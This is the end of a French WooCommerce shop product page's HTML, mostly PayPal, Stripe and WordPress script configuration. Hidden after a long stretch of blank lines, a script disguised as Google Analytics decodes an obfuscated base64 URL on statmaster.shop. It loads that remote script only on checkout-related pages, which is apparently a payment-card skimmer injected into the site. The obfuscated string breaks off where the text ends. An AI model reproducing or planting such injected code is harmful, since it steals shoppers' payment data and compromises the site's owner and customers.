champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":10,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6ef301de94" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bf2ff4ac6d","shipping":"4c8e3baedd","normalize_address":"410d29769c","get_cart_details":"4016b9ad61","update_shipping":"32622f8846","checkout":"cd25dffb7e","add_to_cart":"3001a34aa9","get_selected_product_data":"eafee79aed","log_errors":"aca08747f9","clear_cart":"a8e2d4a84c","pay_for_order":"0bcb019f61","wc_store_api":"70ff1837c4","wc_store_api_express_checkout":"62c75f8a56"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Caddy MSI GX705 MS-1719","amount":1000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"27483dd560","apply_coupon_nonce":"5b2dfba1fd","remove_coupon_nonce":"f9bd64b978","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"4e452331b7","updatePaymentIntentNonce":"e6398a4cc0","createSetupIntentNonce":"db947f4b6e","createAndConfirmSetupIntentNonce":"1f8c604a9a","updateFailedOrderNonce":"fb3b686e61","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"0ae2afe8ec","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-12-10 07:04:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+